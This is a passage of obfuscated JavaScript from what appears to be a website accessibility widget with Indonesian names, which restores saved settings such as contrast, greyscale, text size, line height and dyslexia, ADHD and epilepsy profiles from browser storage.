_0x4d4752[_0x6ee25f(0x257b)](action_perataan_text_3);},-0x2*-0xd87+0x886+-0x2330);}else{if(_0x2f3833[_0x3537d4(0x503)](_0x332460,0x20af*0x1+0x3b*-0x7+-0xf*0x212)){var _0x512ac8=[0x476*-0x1+-0x1d3*-0x9+0x3fc*-0x3,-0x1662+0x1285+0x3de,0x11*-0x1bd+0xaad+0x12e1,-0x19c6+-0x1b7e+0x3545];action_perataan_text_widget[_0x3537d4(0x39a)](..._0x512ac8),_0x2f3833[_0x3537d4(0x33e5)](setTimeout,async()=>{var _0x46b5c0=_0x3537d4;await _0x2f3833[_0x46b5c0(0x317d)](action_perataan_text_4);},0x2311*0x1+-0xc6b+-0x4d*0x4a);}}}}}continue;case'10':var _0x105c15=localStorage[_0x3537d4(0x386c)](_0x2f3833[_0x3537d4(0x22af)]);continue;case'11':var _0x3fe090=localStorage[_0x3537d4(0x386c)](_0x2f3833[_0x3537d4(0xe51)]);continue;case'12':if(_0x2f3833[_0x3537d4(0x37ad)](_0x4ccc83,null)){cek_action_sound_search[_0x3537d4(0x1425)]=0x4*0x6b4+0x245c+-0x34*0x137,_0x2f3833[_0x3537d4(0x2075)](setTimeout,async()=>{var _0x1bef37=_0x3537d4;await _0x4d4752[_0x1bef37(0x2b72)](load_active_link_all);},-0x65*-0x12+-0x12b*0x11+-0x5*-0x2a1),action_garis_bawahi_tautan_widget[_0x3537d4(0x1425)]=0xf9*-0xe+-0xf50+0x1cee;if(_0x2f3833[_0x3537d4(0x503)](_0x4ccc83,0x5ad*0x6+-0x1a0f*0x1+-0x7fe)){var _0x48f36d=[0x185b+-0x90a*-0x4+-0x3c82];action_garis_bawahi_tautan_widget[_0x3537d4(0x39a)](..._0x48f36d),_0x2f3833[_0x3537d4(0x150f)](setTimeout,async()=>{var _0x196c5e=_0x3537d4;await _0x4d4752[_0x196c5e(0x966)](action_garis_link_1);},0x9*0x17d+0x606+-0x1*0x1307);}else{if(_0x2f3833[_0x3537d4(0x503)](_0x4ccc83,-0x139b+-0x16b+0xa84*0x2)){var _0x48f36d=[-0x19ba+-0x6*-0x98+0x162b,0xad*0x37+0x1d67*-0x1+-0x7c3*0x1];action_garis_bawahi_tautan_widget[_0x3537d4(0x39a)](..._0x48f36d),_0x2f3833[_0x3537d4(0xd70)](setTimeout,async()=>{var _0x4090ab=_0x3537d4;await _0x4d4752[_0x4090ab(0x217b)](action_garis_link_2);},0x225b+0x102e+-0x48f*0xb);}}}continue;case'13':if(_0x2f3833[_0x3537d4(0x24e7)](_0x2816f8,null)){action_grey_scale_widget[_0x3537d4(0x1425)]=-0x1*0x207a+-0x95*-0x3d+-0x307;if(_0x2f3833[_0x3537d4(0x35d6)](_0x2816f8,-0x80c*0x2+-0x52*-0x2+0xf75)){var _0x10c46a=[0x10f8+-0x3e6*0x6+-0x7*-0xeb];action_grey_scale_widget[_0x3537d4(0x39a)](..._0x10c46a),_0x2f3833[_0x3537d4(0x10ee)](setTimeout,async()=>{var _0x5e244a=_0x3537d4;await _0x4d4752[_0x5e244a(0x1345)](load_active_grey_scale);},-0xb60+-0x17dd+0x23a1);}else{if(_0x2f3833[_0x3537d4(0x3a8)](_0x2816f8,0x129b+-0x1067+0x2*-0x119)){var _0x10c46a=[-0xeb1*0x1+-0x1849+0x26fb*0x1,-0x1565*0x1+-0x20ed+0x1*0x3653];action_grey_scale_widget[_0x3537d4(0x39a)](..._0x10c46a),_0x2f3833[_0x3537d4(0xd70)](setTimeout,async()=>{var _0x3784d6=_0x3537d4;await _0x2f3833[_0x3784d6(0x28c2)](load_active_grey_scale_v2);},0x9c5+-0x25e7+0x1c86);}else{if(_0x2f3833[_0x3537d4(0x1e5f)](_0x2816f8,-0x1b2f+0x9f8+-0x5*-0x372)){var _0x10c46a=[0x94*0x1+-0xc*-0x1f5+-0x180f,0x1*0xfb5+-0x25b9+0x1605,0x1f79*-0x1+-0x12f*-0x21+-0x795];action_grey_scale_widget[_0x3537d4(0x39a)](..._0x10c46a),_0x2f3833[_0x3537d4(0x1ed4)](setTimeout,async()=>{var _0x2f2c90=_0x3537d4;await _0x4d4752[_0x2f2c90(0x23fd)](load_active_grey_scale_v3);},0x16ef+0xfae+-0x2639);}}}}continue;case'14':if(_0x2f3833[_0x3537d4(0x24e7)](_0x1099a1,null)){_0x2f3833[_0x3537d4(0x24e7)](_0x1099a1,-0x161*0xf+0x2568+-0x10b7)&&_0x2f3833[_0x3537d4(0x13e8)](setTimeout,async()=>{var _0x514eb0=_0x3537d4;_0x2f3833[_0x514eb0(0x172a)](_0x3a0cc3,_0x2f3833[_0x514eb0(0x21df)])[_0x514eb0(0x22ab)](_0x2f3833[_0x514eb0(0x34c3)],_0x2f3833[_0x514eb0(0x30be)]),_0x2f3833[_0x514eb0(0x76e)](_0x3a0cc3,_0x2f3833[_0x514eb0(0x3067)])[_0x514eb0(0x17a8)]();},0x30*0x5c+-0x1b*0xb7+0x91*0x5);if(_0x2f3833[_0x3537d4(0xe41)](_0x1099a1,0x4cd+0x280+0x4*-0x1d3))_0x2f3833[_0x3537d4(0x13e8)](setTimeout,async()=>{var _0xf64c94=_0x3537d4;_0x2f3833[_0xf64c94(0x76e)](_0x3a0cc3,_0x2f3833[_0xf64c94(0x3234)])[_0xf64c94(0x217c)](_0x2f3833[_0xf64c94(0x223c)]),await _0x2f3833[_0xf64c94(0xeae)](active_button_link_profile,0x47f*-0x2+0x2d5+-0x315*-0x2);},0x353*0x9+-0x1e2b*0x1+-0x4*-0x29),_0x2f3833[_0x3537d4(0x2089)](action_gangguna_motorik_process);else{if(_0x2f3833[_0x3537d4(0x20a9)](_0x1099a1,-0x1625+0x1*0xf4f+0x6d8)){}else{if(_0x2f3833[_0x3537d4(0x2bb8)](_0x1099a1,-0x1f3+-0x1e*0xf7+0x1ee8))_0x2f3833[_0x3537d4(0x2cc2)](setTimeout,async()=>{var _0x101c03=_0x3537d4;_0x2f3833[_0x101c03(0x229)](_0x3a0cc3,_0x2f3833[_0x101c03(0x3234)])[_0x101c03(0x217c)](_0x2f3833[_0x101c03(0x1838)]),await _0x2f3833[_0x101c03(0x229)](active_button_link_profile,0x5*-0x3da+-0x1d5c+0x30a1);},0xb*-0x175+0x82+0xfe9*0x1),_0x2f3833[_0x3537d4(0x15e7)](action_buta_warna_process);else{if(_0x2f3833[_0x3537d4(0x503)](_0x1099a1,0x157+0x6*-0x54d+0x33*0x99))_0x2f3833[_0x3537d4(0x2f95)](setTimeout,async()=>{var _0x231299=_0x3537d4;_0x2f3833[_0x231299(0x172a)](_0x3a0cc3,_0x2f3833[_0x231299(0x3234)])[_0x231299(0x217c)](_0x2f3833[_0x231299(0x2f48)]),await _0x2f3833[_0x231299(0x229)](active_button_link_profile,0x1a9c+0x12bc+-0x2*0x16aa);},-0xac0+-0x18*-0x177+-0x1804),_0x2f3833[_0x3537d4(0x262a)](action_disleksia_process);else{if(_0x2f3833[_0x3537d4(0x145a)](_0x1099a1,0x889+0x1031+-0x17*0x113))_0x2f3833[_0x3537d4(0x587)](setTimeout,async()=>{var _0x50bb09=_0x3537d4;_0x2f3833[_0x50bb09(0x1a00)](_0x3a0cc3,_0x2f3833[_0x50bb09(0x3234)])[_0x50bb09(0x217c)](_0x2f3833[_0x50bb09(0x1aeb)]),await _0x2f3833[_0x50bb09(0x229)](active_button_link_profile,-0x1*0x1047+-0x9d7*-0x2+0x2*-0x1b1);},-0xd*-0x155+0x1292+-0x237f),_0x2f3833[_0x3537d4(0x27f4)](action_gangguan_pengelihatan_process);else{if(_0x2f3833[_0x3537d4(0x503)](_0x1099a1,-0x1bb2+0x4be+0x22*0xad))_0x2f3833[_0x3537d4(0xd70)](setTimeout,async()=>{var _0x263643=_0x3537d4;_0x2f3833[_0x263643(0x177c)](_0x3a0cc3,_0x2f3833[_0x263643(0x3234)])[_0x263643(0x217c)](_0x2f3833[_0x263643(0x50f)]),await _0x2f3833[_0x263643(0xeae)](active_button_link_profile,-0x7ac+-0x5d8+0xd8a);},0x4*0x392+0x187d*0x1+-0x2661),_0x2f3833[_0x3537d4(0x23ce)](action_kognitif_pembelajaran_process);else{if(_0x2f3833[_0x3537d4(0xed6)](_0x1099a1,0x1630+0x3*0x6b2+0x69*-0x67))_0x2f3833[_0x3537d4(0x25d4)](setTimeout,async()=>{var _0x47a2e8=_0x3537d4;_0x2f3833[_0x47a2e8(0x1cad)](_0x3a0cc3,_0x2f3833[_0x47a2e8(0x3234)])[_0x47a2e8(0x217c)](_0x2f3833[_0x47a2e8(0x308)]),await _0x2f3833[_0x47a2e8(0x76e)](active_button_link_profile,-0x157+0x2a*0xc3+-0x1ea0);},0xbe9+0x13cf+-0x1f54),_0x2f3833[_0x3537d4(0x82d)](action_kejang_dan_epilepsi_process);else _0x2f3833[_0x3537d4(0x1791)](_0x1099a1,-0x1c3a+-0xb08+-0x6b*-0x5e)&&(_0x2f3833[_0x3537d4(0x1c4c)](setTimeout,async()=>{var _0x6774a3=_0x3537d4;_0x4d4752[_0x6774a3(0x2eff)](_0x3a0cc3,_0x4d4752[_0x6774a3(0x3517)])[_0x6774a3(0x217c)](_0x4d4752[_0x6774a3(0x2fbb)]),_0x4d4752[_0x6774a3(0x2eff)](active_button_link_profile,-0x18d*-0x17+-0xc9*0x24+0x25*-0x33);},0x2e*0x7+-0x1*-0xc1+-0x1*0x19f),_0x2f3833[_0x3537d4(0x317d)](action_adhd_process));}}}}}}}continue;case'15':if(_0x2f3833[_0x3537d4(0x24e7)](_0x21e828,null)){action_text_besar[_0x3537d4(0x1425)]=0x89*0x1+-0x6c5*0x3+-0x13c6*-0x1,cek_action_sound_search[_0x3537d4(0x1425)]=0x5*0x785+0x15b5*-0x1+-0xfe4,_0x2f3833[_0x3537d4(0x1c4c)](setTimeout,async()=>{var _0x2f11b6=_0x3537d4;await _0x2f3833[_0x2f11b6(0x28c2)](load_active_text_besar);},-0x2189+0x19d4+0x819);if(_0x2f3833[_0x3537d4(0x1791)](_0x21e828,0x1693+0x63b*0x1+0x1*-0x1ccd)){var _0x352d06=[0x2*0xa68+0x789*-0x3+0x1cc];action_text_besar[_0x3537d4(0x39a)](..._0x352d06),_0x2f3833[_0x3537d4(0x1d07)](setTimeout,async()=>{var _0x41b4ef=_0x3537d4;await _0x2f3833[_0x41b4ef(0x28c2)](text_besar_1);},-0x9b5+-0x11*0x71+0x6*0x2ef);}else{if(_0x2f3833[_0x3537d4(0x1e5f)](_0x21e828,-0x1*0x1d48+-0x20dc+-0x2b*-0x172)){var _0x352d06=[-0x26f6*-0x1+-0x700+0xaa7*-0x3,-0x24f4+0x1a17+0xade];action_text_besar[_0x3537d4(0x39a)](..._0x352d06),_0x2f3833[_0x3537d4(0x10ee)](setTimeout,async()=>{var _0x4106fe=_0x3537d4;await _0x4d4752[_0x4106fe(0x3851)](text_besar_2);},-0x1*0x1f84+0x22ea+-0xe*0x37);}else{if(_0x2f3833[_0x3537d4(0xed6)](_0x21e828,0x231e+-0xf9b+0x180*-0xd)){var _0x352d06=[-0x696+0xa*-0x2f+0x86d,-0x20c9+-0xad*-0x35+0x19*-0x1f,0x5*0x4c7+0xdce+-0x25b0];action_text_besar[_0x3537d4(0x39a)](..._0x352d06),_0x2f3833[_0x3537d4(0x587)](setTimeout,async()=>{var _0x5ab1d1=_0x3537d4;await _0x2f3833[_0x5ab1d1(0x28c2)](text_besar_3);},0x1dde+-0x2605+0x88b);}else{if(_0x2f3833[_0x3537d4(0x2bb8)](_0x21e828,-0x1d1d+-0x25*0x86+0x307f)){var _0x352d06=[0x70+-0x1933*0x1+-0x27a*-0xa,0x1*-0x112d+-0x882+0x66c*0x4,0x1*-0x1267+-0x698+0x1900,-0x29b+-0x1de6+-0x39*-0x92];action_text_besar[_0x3537d4(0x39a)](..._0x352d06),_0x2f3833[_0x3537d4(0xacf)](setTimeout,async()=>{var _0x1fa244=_0x3537d4;await _0x4d4752[_0x1fa244(0x257b)](text_besar_4);},-0x254d+-0x235e+0x3b*0x13d);}}}}}continue;case'16':_0x2f3833[_0x3537d4(0x35d6)](_0x2f3833[_0x3537d4(0x2260)](getOS),_0x2f3833[_0x3537d4(0x2803)])&&_0x2f3833[_0x3537d4(0x332e)](_0x3a0cc3,_0x2f3833[_0x3537d4(0x69d)])[_0x3537d4(0x858)+'nt'](_0x2f3833[_0x3537d4(0x2bf)],_0x2f3833[_0x3537d4(0x3495)]);continue;case'17':var _0x4d4752={'OsHMv':function(_0x413e7e){var _0x162181=_0x3537d4;return _0x2f3833[_0x162181(0x17cf)](_0x413e7e);},'SJHXG':function(_0x16455d){var _0x2457e2=_0x3537d4;return _0x2f3833[_0x2457e2(0x1bcc)](_0x16455d);},'Sfcpw':function(_0x2ab14f){var _0x399f7d=_0x3537d4;return _0x2f3833[_0x399f7d(0x182f)](_0x2ab14f);},'wDEAY':function(_0x5c4d0a){var _0x5a4b25=_0x3537d4;return _0x2f3833[_0x5a4b25(0x916)](_0x5c4d0a);},'TJmVu':function(_0x122fe4){var _0x44dc42=_0x3537d4;return _0x2f3833[_0x44dc42(0x83f)](_0x122fe4);},'EQEVn':function(_0x3537f2){var _0x1f73fa=_0x3537d4;return _0x2f3833[_0x1f73fa(0x83f)](_0x3537f2);},'NKODv':function(_0x5cdaaa){var _0x566b82=_0x3537d4;return _0x2f3833[_0x566b82(0x1cab)](_0x5cdaaa);},'TwtNL':function(_0x408b97){var _0x5dfc6d=_0x3537d4;return _0x2f3833[_0x5dfc6d(0x262a)](_0x408b97);},'kNEBy':function(_0x4d5faa){var _0x3b4219=_0x3537d4;return _0x2f3833[_0x3b4219(0x351d)](_0x4d5faa);},'PxuRO':function(_0x31f97f){var _0x2edc07=_0x3537d4;return _0x2f3833[_0x2edc07(0x351d)](_0x31f97f);},'RfClS':function(_0x1f3f8f){var _0x4b88c6=_0x3537d4;return _0x2f3833[_0x4b88c6(0x351d)](_0x1f3f8f);},'inwPM':function(_0x2e8cad){var _0x22315d=_0x3537d4;return _0x2f3833[_0x22315d(0x2391)](_0x2e8cad);},'RbnmI':function(_0x4b11c3,_0x18c1e2){var _0x2733a9=_0x3537d4;return _0x2f3833[_0x2733a9(0xc62)](_0x4b11c3,_0x18c1e2);},'UynND':_0x2f3833[_0x3537d4(0x3234)],'XQKMf':_0x2f3833[_0x3537d4(0x14e2)]};continue;case'18':if(_0x2f3833[_0x3537d4(0x2296)](_0x3fe090,null)){_0x2f3833[_0x3537d4(0x1ed4)](setTimeout,async()=>{var _0x3cb5a3=_0x3537d4;await _0x4d4752[_0x3cb5a3(0x23fd)](load_active_kontras);},0xd1d+-0x241b+0x1*0x1762),action_contrash_widget[_0x3537d4(0x1425)]=-0x1*-0x192b+0x75*0x30+-0x2f1b,cek_action_sound_search[_0x3537d4(0x1425)]=-0x25fa+0x81e+0x1ddc;if(_0x2f3833[_0x3537d4(0x974)](_0x3fe090,-0x13*-0xd+0x7*0x3a9+-0x1a95)){var _0x1ed3c5=[-0xbea+-0x989+0x1574];action_contrash_widget[_0x3537d4(0x39a)](..._0x1ed3c5),_0x2f3833[_0x3537d4(0x2075)](setTimeout,async()=>{var _0x9e91a1=_0x3537d4;await _0x4d4752[_0x9e91a1(0x17b6)](action_kontras_1);},0xb1*0x29+0xe*0xbf+-0x2667);}else{if(_0x2f3833[_0x3537d4(0x2ce)](_0x3fe090,0x17e8+0x10e0*-0x1+-0x706)){var _0x1ed3c5=[0x919+0x819+-0x5bb*0x3,0x1c32+0x2707+-0x867*0x8];action_contrash_widget[_0x3537d4(0x39a)](..._0x1ed3c5),_0x2f3833[_0x3537d4(0x33e5)](setTimeout,async()=>{var _0x3e7aa4=_0x3537d4;await _0x2f3833[_0x3e7aa4(0x1bcc)](action_kontras_2);},0x98e+0x1*0xf9d+-0x18c7*0x1);}else{if(_0x2f3833[_0x3537d4(0xd83)](_0x3fe090,-0x21bd+-0x17ca+0x398a)){var _0x1ed3c5=[0x44d*0x5+-0x4d*-0x61+-0x32ad,0xa9b+0x1*-0x187c+0xde2,-0x11*-0x13d+0x6*-0x528+0x9e4];action_contrash_widget[_0x3537d4(0x39a)](..._0x1ed3c5),_0x2f3833[_0x3537d4(0x33e5)](setTimeout,async()=>{var _0x3bdf27=_0x3537d4;await _0x4d4752[_0x3bdf27(0x2b72)](action_kontras_3);},0x136c+-0x22d+-0x10db);}else{if(_0x2f3833[_0x3537d4(0x229e)](_0x3fe090,-0x1500+-0x107*-0x26+-0x1206)){var _0x1ed3c5=[0x12fe+-0x4*0x4eb+0xaf,0xa4e+-0x1*0xe13+-0x142*-0x3,0x11d+0x254c+-0x2668,-0x62b*0x1+0xb*0x47+-0x11*-0x2f];action_contrash_widget[_0x3537d4(0x39a)](..._0x1ed3c5),_0x2f3833[_0x3537d4(0x154f)](setTimeout,async()=>{var _0x5b64e0=_0x3537d4;await _0x4d4752[_0x5b64e0(0x17b6)](action_kontras_4);},0x129a+0x1135+-0x236b);}}}}}continue;case'19':var _0x2816f8=localStorage[_0x3537d4(0x386c)](_0x2f3833[_0x3537d4(0x1539)]);continue;case'20':_0x2f3833[_0x3537d4(0x2689)](_0x105c15,null)&&(cek_action_sound_search[_0x3537d4(0x1425)]=0x1633+-0x1*-0x19fe+-0x3031,_0x2f3833[_0x3537d4(0xed6)](_0x105c15,-0x16f4+0x198a+-0x295)&&_0x2f3833[_0x3537d4(0x3239)](setTimeout,async()=>{var _0x1a2432=_0x3537d4;await _0x2f3833[_0x1a2432(0x1bcc)](load_active_animate_pause);},0x1*-0xd2+0x1*-0xbcc+-0x14d*-0xa));continue;case'21':if(_0x2f3833[_0x3537d4(0x37ad)](_0x696d0a,null)){action_text_kecil[_0x3537d4(0x1425)]=0x13a2+-0x1*-0x11b7+0x3*-0xc73,cek_action_sound_search[_0x3537d4(0x1425)]=0x2*0x10af+-0x16d+-0x1ff1,_0x2f3833[_0x3537d4(0x13e8)](setTimeout,async()=>{var _0x475c5f=_0x3537d4;await _0x4d4752[_0x475c5f(0x3fc)](load_active_text_kecil);},-0x1*0x2245+0x124c+-0x47*-0x3b);if(_0x2f3833[_0x3537d4(0xd83)](_0x696d0a,-0x91*-0x31+0x20e0+0x1e5*-0x20)){var _0xc076=[0x2*0xad7+-0x5*-0x1a7+-0x1df0];action_text_kecil[_0x3537d4(0x39a)](..._0xc076),_0x2f3833[_0x3537d4(0x1d07)](setTimeout,async()=>{var _0x7abd60=_0x3537d4;await _0x4d4752[_0x7abd60(0x1433)](text_kecil_1);},0xb04+-0x1*-0x2b+-0x9*0x133);}else{if(_0x2f3833[_0x3537d4(0xed6)](_0x696d0a,0x1e2a+-0xf0b+-0xf1d)){var _0xc076=[-0x2*-0xf3d+-0x2114+0x17*0x1d,0x1051*0x1+0x1*0x5f8+0x4*-0x592];action_text_kecil[_0x3537d4(0x39a)](..._0xc076),_0x2f3833[_0x3537d4(0x33e5)](setTimeout,async()=>{var _0x28a6b5=_0x3537d4;await _0x4d4752[_0x28a6b5(0xefb)](text_kecil_2);},0x1bb7+-0x4*-0x81d+-0x1*0x3bc7);}else{if(_0x2f3833[_0x3537d4(0x2ce)](_0x696d0a,-0x107*0x8+-0x24eb+0x2d26)){var _0xc076=[-0xc53+0x1*0xd4f+-0xfb,-0xc06+0x2170+-0x1569,0x26b+0x100a+0x2*-0x93a];action_text_kecil[_0x3537d4(0x39a)](..._0xc076),_0x2f3833[_0x3537d4(0xbb4)](setTimeout,async()=>{var _0x303049=_0x3537d4;await _0x2f3833[_0x303049(0x2d7f)](text_kecil_3);},-0x1*0xb9d+0x261b*-0x1+0x321c);}else{if(_0x2f3833[_0x3537d4(0xef0)](_0x696d0a,-0x1e91+-0x1fc1+0x3e56)){var _0xc076=[-0x2c5*-0x5+-0x32d+-0xaab,0x1d0b+0x66d*-0x1+-0x169d,-0x265+-0x2*0x21a+0xa9*0xa,-0x19d*-0xa+-0x342+-0xcdf];action_text_kecil[_0x3537d4(0x39a)](..._0xc076),_0x2f3833[_0x3537d4(0x1bdf)](setTimeout,async()=>{var _0x326ea8=_0x3537d4;await _0x4d4752[_0x326ea8(0x17b6)](text_kecil_4);},0x61*0x4+-0x29b*-0x6+-0x10c2);}}}}}continue;case'22':var _0x36d077=localStorage[_0x3537d4(0x386c)](_0x2f3833[_0x3537d4(0x581)]);continue;case'23':if(_0x2f3833[_0x3537d4(0x2e4d)](_0x3b9159,null)){action_tulisan_dibaca[_0x3537d4(0x1425)]=-0x1808+-0x1360+0x2b68,cek_action_sound_search[_0x3537d4(0x1425)]=0x1721+0xed+0x2*-0xc07,_0x2f3833[_0x3537d4(0x2cc2)](setTimeout,async()=>{var _0x71ddb8=_0x3537d4;await _0x2f3833[_0x71ddb8(0x2d7f)](load_active_tulisan_dpt_dibaca);},-0x18e3*-0x1+-0x15d*0x1+0x12*-0x149);if(_0x2f3833[_0x3537d4(0x974)](_0x3b9159,0x88*0x45+-0xcf2*0x1+-0x17b5)){var _0x595403=[0x120+-0xc62*-0x2+0x2f*-0x8d];action_tulisan_dibaca[_0x3537d4(0x39a)](..._0x595403),_0x2f3833[_0x3537d4(0x2075)](setTimeout,async()=>{var _0x13cceb=_0x3537d4;await _0x2f3833[_0x13cceb(0x2d7f)](active_action_ramah_dyseleksia);},0x227d+-0xadc+0x1*-0x173d);}else{if(_0x2f3833[_0x3537d4(0x1671)](_0x3b9159,0x380+0x16f*-0xe+0x1094)){var _0x595403=[-0x1*0x102b+0x782+0x8aa,-0x14ef+-0xe13+0x1*0x2303];action_tulisan_dibaca[_0x3537d4(0x39a)](..._0x595403),_0x2f3833[_0x3537d4(0x2f95)](setTimeout,async()=>{var _0x1cadf5=_0x3537d4;await _0x2f3833[_0x1cadf5(0x2d7f)](active_action_tulisan_dapat_dibaca);},0x17df*0x1+0x2*0x707+0x3*-0xc83);}}}continue;case'24':var _0x444e83=localStorage[_0x3537d4(0x386c)](_0x2f3833[_0x3537d4(0x1fdf)]);continue;case'25':var _0x696d0a=localStorage[_0x3537d4(0x386c)](_0x2f3833[_0x3537d4(0xe55)]);continue;case'26':var _0x4c6599=localStorage[_0x3537d4(0x386c)](_0x2f3833[_0x3537d4(0x19d0)]);continue;case'27':if(_0x2f3833[_0x3537d4(0x37ad)](_0x444e83,null)){action_line_height_text_widget[_0x3537d4(0x1425)]=-0x2558+0x1e87+0x6d1,cek_action_sound_search[_0x3537d4(0x1425)]=0xf43+0x5ff+-0x1542,_0x2f3833[_0x3537d4(0x1d07)](setTimeout,async()=>{var _0x35aede=_0x3537d4;await _0x2f3833[_0x35aede(0x83f)](load_active_tulisan_line_height);},0x141*0x15+0x7ca+-0x21bb*0x1);if(_0x2f3833[_0x3537d4(0x158e)](_0x444e83,0x206a+-0xed5+-0x1194)){var _0x5f05bb=[-0xab9+0x1bb6+0x87e*-0x2];action_line_height_text_widget[_0x3537d4(0x39a)](..._0x5f05bb),_0x2f3833[_0x3537d4(0xc00)](setTimeout,async()=>{var _0x3c5a2c=_0x3537d4;await _0x2f3833[_0x3c5a2c(0x2d7f)](action_line_height_1);},0x1752+0xf6c+-0x2*0x132d);}else{if(_0x2f3833[_0x3537d4(0xe41)](_0x444e83,-0x1*-0x10ab+-0x176b+0x6c2)){var _0x5f05bb=[-0x369*0x9+0x6b1*0x1+0x1*0x1801,0x1b24+0x2476+-0x3f99];action_line_height_text_widget[_0x3537d4(0x39a)](..._0x5f05bb),_0x2f3833[_0x3537d4(0x33e5)](setTimeout,async()=>{var _0x2b41f0=_0x3537d4;await _0x4d4752[_0x2b41f0(0x1345)](action_line_height_2);},-0x1*-0x1b27+-0x2710+-0x2f*-0x43);}else{if(_0x2f3833[_0x3537d4(0x20a9)](_0x444e83,-0x6b1*0x2+-0xd7b+0x1ae0)){var _0x5f05bb=[-0x22cb*0x1+-0x49*-0x17+0x1c3d,-0x1d39+0x9eb+0x1*0x134f,-0x632+-0x5a*-0x6b+-0x1f6b];action_line_height_text_widget[_0x3537d4(0x39a)](..._0x5f05bb),_0x2f3833[_0x3537d4(0x1d52)](setTimeout,async()=>{var _0x13a381=_0x3537d4;await _0x2f3833[_0x13a381(0x2d7f)](action_line_height_3);},-0x1f22+-0xe2a+0x2db0);}}}}continue;case'28':var _0x1099a1=localStorage[_0x3537d4(0x386c)](_0x2f3833[_0x3537d4(0x185b)]);continue;case'29':_0x2f3833[_0x3537d4(0x2689)](_0x2e5092,null)&&(cek_action_sound_search[_0x3537d4(0x1425)]=0x1*0xecd+-0x9fc+-0x19b*0x3,_0x2f3833[_0x3537d4(0x7ba)](_0x2e5092,0x1*0x5f3+-0x1f79+0x1987*0x1)&&_0x2f3833[_0x3537d4(0x1ed4)](setTimeout,async()=>{var _0x37de24=_0x3537d4;await _0x4d4752[_0x37de24(0x217b)](load_active_hidden_image);},-0x122e+0x93c+-0x956*-0x1));continue;}break;}});}function load_html_dsb(){var _0x3d9689=_0x5ce82f,_0x735433={'YSIKN':_0x3d9689(0x292f)+_0x3d9689(0x20d6)+'s','iaasO':_0x3d9689(0x2753)+_0x3d9689(0xb44),'mjdiO':function(_0xb6b93a,_0x34f292){return _0xb6b93a(_0x34f292);},'kYOPc':_0x3d9689(0x2836)+_0x3d9689(0x24d5),'lPhFx':_0x3d9689(0x38e8),'OYcFJ':_0x3d9689(0xd89),'fMqTv':_0x3d9689(0x2ad0),'gbGkq':function(_0x2a566a,_0x4c918f){return _0x2a566a(_0x4c918f);},'vqIqn':_0x3d9689(0x22e7),'lJKaN':function(_0x5ecb63,_0x9a8e2c){return _0x5ecb63>_0x9a8e2c;},'tXJjJ':function(_0x555f65,_0x59ee67,_0x4292a6){return _0x555f65(_0x59ee67,_0x4292a6);},'nNAnN':function(_0x20f0c3,_0x3c1a2e){return _0x20f0c3===_0x3c1a2e;},'CWpPq':function(_0x52712a){return _0x52712a();},'PCPil':function(_0xae4751,_0x1970e2){return _0xae4751(_0x1970e2);},'UmRUK':_0x3d9689(0x2373)+_0x3d9689(0x522)+'s','RJIIg':function(_0x4879f5,_0x8e1960){return _0x4879f5(_0x8e1960);},'QaZDg':_0x3d9689(0x1194)+_0x3d9689(0x3a7)+_0x3d9689(0x546),'Yyepa':function(_0x1ec5f5,_0x2936d2){return _0x1ec5f5(_0x2936d2);},'QdYab':_0x3d9689(0x39c7)+_0x3d9689(0xa83),'pgTbF':_0x3d9689(0x1889),'XJwmM':function(_0x3492d0,_0x17415c,_0x4155f3){return _0x3492d0(_0x17415c,_0x4155f3);},'ZlooL':_0x3d9689(0x2b2e),'blpkC':_0x3d9689(0x3778)+'7N','GvZyV':function(_0x4b96af,_0xfc158f){return _0x4b96af+_0xfc158f;},'eTORK':function(_0x54f684){return _0x54f684();},'YGLlO':function(_0x5b7df7,_0x564e3f,_0x31291f){return _0x5b7df7(_0x564e3f,_0x31291f);}},_0x46b88a=_0x735433[_0x3d9689(0x1de0)](_0x735433[_0x3d9689(0x1de0)](_0x3d9689(0x39b3)+_0x3d9689(0x1def)+_0x3d9689(0x20d6)+_0x3d9689(0x2862),name_class_widget),_0x3d9689(0x1076)+_0x3d9689(0x33f6)+_0x3d9689(0x143f)+_0x3d9689(0x2f68)+_0x3d9689(0x1e0e)+_0x3d9689(0x15c3)+_0x3d9689(0x12c9)+_0x3d9689(0x2f68)+_0x3d9689(0x1e0e)+_0x3d9689(0x10df)+_0x3d9689(0x2dd8)+_0x3d9689(0x2140)+_0x3d9689(0x1989)+_0x3d9689(0x1ac1)+_0x3d9689(0x25ee)+_0x3d9689(0x32a9)+_0x3d9689(0x3093)+_0x3d9689(0x3145)+_0x3d9689(0x17d0)+_0x3d9689(0x2cce)+_0x3d9689(0x380a)+_0x3d9689(0x2f4d)+_0x3d9689(0x24ba)+_0x3d9689(0x20a1)+_0x3d9689(0x3904)+_0x3d9689(0x1cc9)+_0x3d9689(0x31f6)+_0x3d9689(0x2f04)+_0x3d9689(0x10f7)+_0x3d9689(0x2e0a)+_0x3d9689(0x32e1)+_0x3d9689(0x2746)+_0x3d9689(0xc22)+_0x3d9689(0x2974)+_0x3d9689(0x11b1)+_0x3d9689(0x2974)+_0x3d9689(0x319d)+_0x3d9689(0x1950)+_0x3d9689(0xcfb)+_0x3d9689(0x8d6)+_0x3d9689(0x15f9)+_0x3d9689(0x1bfb)+_0x3d9689(0x25dc)+_0x3d9689(0x82b)+_0x3d9689(0x29e2)+_0x3d9689(0x2706)+_0x3d9689(0x1843)+_0x3d9689(0x14e1)+_0x3d9689(0x2dd8)+_0x3d9689(0x12f3)+_0x3d9689(0x250d)+_0x3d9689(0x1b8b)+_0x3d9689(0x3652)+_0x3d9689(0x1d7d)+_0x3d9689(0x34b)+_0x3d9689(0x352f)+_0x3d9689(0x28ef)+_0x3d9689(0x1b4d)+_0x3d9689(0x1c60)+_0x3d9689(0x2b1b)+_0x3d9689(0x2b9f)+_0x3d9689(0x884)+_0x3d9689(0x12db)+_0x3d9689(0x374a)+_0x3d9689(0x311a)+_0x3d9689(0x278c)+_0x3d9689(0x3331)+_0x3d9689(0x2f0c)+_0x3d9689(0x10e4)+_0x3d9689(0xda0)+_0x3d9689(0x1ff8)+_0x3d9689(0x3110)+_0x3d9689(0x37fb)+_0x3d9689(0x2444)+_0x3d9689(0x3f9)+_0x3d9689(0xedf)+_0x3d9689(0x1e2)+_0x3d9689(0xdaf)+_0x3d9689(0x257a)+_0x3d9689(0x24e2)+_0x3d9689(0x1451)+_0x3d9689(0x1da2)+_0x3d9689(0x22b0)+_0x3d9689(0x1bc4)+_0x3d9689(0x29f)+_0x3d9689(0x14f2)+_0x3d9689(0x1dff)+_0x3d9689(0x1be3)+_0x3d9689(0x3386)+_0x3d9689(0x37ba)+_0x3d9689(0x6e9)+_0x3d9689(0x2f7c)+_0x3d9689(0xf84)+_0x3